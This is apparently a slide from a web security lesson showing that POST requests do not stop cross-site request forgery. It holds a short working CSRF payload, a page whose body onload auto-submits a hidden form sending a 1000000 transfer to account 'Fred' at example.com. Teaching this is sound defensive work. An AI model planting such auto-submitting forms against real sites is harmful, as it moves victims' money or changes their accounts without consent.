 Not using GET?
POST won’t save you either
<body onload="document.csrf.submit()">
<form action="http://example.com/transfer" method="POST" name="csrf">
<input type="hidden" name="amount" value="1000000">
<input type="hidden" name="account" value="Fred">
</form>
5